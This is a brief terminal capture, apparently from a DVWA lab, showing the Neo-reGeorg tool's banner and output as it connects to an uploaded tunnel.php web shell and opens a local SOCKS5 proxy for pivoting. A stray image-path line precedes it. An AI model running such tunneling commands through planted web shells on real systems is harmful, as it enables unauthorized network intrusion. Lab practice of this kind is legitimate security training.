 $ python neoreg.py -k testadmin123 -u http://192.168.12.13/dvwa/hackable/uploads/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.3.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.12.13/dvwa/hackable/uploads/tunnel.php
+------------------------------------------------------------------------+